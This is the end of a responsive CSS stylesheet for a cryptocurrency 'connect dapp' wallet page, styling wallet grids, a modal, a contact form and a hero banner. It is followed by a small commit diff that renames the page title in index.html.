  .connect-dapp-rows .dapp-box {
    padding: 30px 20px;
  }

  .connect-dapp-rows .dapp-box .box-img {
    height: 70px;
    width: 70px;
  }

  .connect-dapp-rows .dapp-box .box-body {
    margin-top: 15px;
  }

  .connect-dapp-rows .dapp-box .box-body .p-b {
    font-size: 16px;
  }

  .connect-dapp-rows .dapp-box .box-body .btn {
    font-size: 14px;
    padding: 8px 30px;
  }

  /* contact styles */
  .contact-container {
    margin-top: 80px;
    padding: 60px 10px 30px;
  }

  .contact-box .c-header {
    font-size: 14px;
  }

  .contact-box .form-group {
    margin: 25px 0;
  }

  .contact-box .form-group .form-control {
    border-radius: 3px;
    font-size: 12px;
  }

  .contact-box .form-group .btn {
    font-size: 12px;
    padding: 9px 25px;
  }

  .footer-box {
    height: 260px;
  }

  .footer-section {
    padding: 25px;
  }

  .footer-section .footer-p {
    font-size: 21px;
  }

  .wallet-banner .banner-img img {
    width: 85px;
  }

  .wallet-banner .banner-header {
    font-size: 22px;
  }

  .wallet-banner .banner-text {
    font-size: 15px;
  }

  /* wallet images styles */
  .div-wallet-images {
    margin-top: 10px;
  }

  .div-wallet-images .col-lg-3 {
    display: flex;
    padding: 20px 8px 25px;
  }

  .div-wallet-images .wallet-box .img-box img {
    width: 90px;
    border-radius: 45px;
  }

  .div-wallet-images .wallet-box .wallet-name {
    font-size: 14px;
  }

  /* Modal Content/Box */
  .modal-window-content {
    margin: auto;
    padding: 0px 0px;
    border-radius: 10px;
    color: #222;
    width: 80%;
  }

  .initial-div .wallet-info .info-box .info-img img {
    width: 50px;
    border-radius: 25px;
  }
}

@media only screen and (max-width: 486px) {
  /* Modal Content/Box */
  .modal-window-content {
    margin: auto;
    padding: 0px 0px;
    border-radius: 10px;
    color: #222;
    width: 90%;
  }
}

@media only screen and (max-width: 428px) {
  /* Modal Content/Box */
  .modal-window-content {
    margin: auto;
    padding: 0px 0px;
    border-radius: 10px;
    color: #222;
    width: 95%;
  }
}

@media only screen and (max-width: 395px) {
  /* mainpage styles */
  .hero-wrapper {
    border: 1px solid #ccc;
    position: relative;
    background: url("../images/bitcoin-bg.jpg") no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 300px;
  }

  .hero-wrapper .hero-section {
    position: relative;
    z-index: 1;
    padding: 10px;
    height: inherit;
  }

  .hero-section .hero-content .hero-text {
    font-size: 24px;
  }

  .wallet-banner .banner-img img {
    width: 80px;
  }

  /* Modal Content/Box */
  .modal-window-content {
    margin: auto;
    padding: 0px 0px;
    border-radius: 10px;
    color: #222;
    width: 98%;
  }
}

==== commit 810014b3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
     <link rel="icon" type="image/png" sizes="32x32" href="./favicon_io/favicon-32x32.png" />
     <link rel="icon" type="image/png" sizes="16x16" href="./favicon_io/favicon-16x16.png" />
     <link rel="manifest" href="./favicon_io/site.webmanifest" />
-    <title>Wallet Flare Node | Connect Dapp</title>
+    <title>Wallet Dapp Screen | Connect Dapp</title>
     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet"
         integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous" />
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
@@ -391,4 +391,4 @@
                 content.style.display = 'block'; // Show the content
             }, 2000); // 5000 milliseconds = 5 seconds
         });
-</script>+</script>
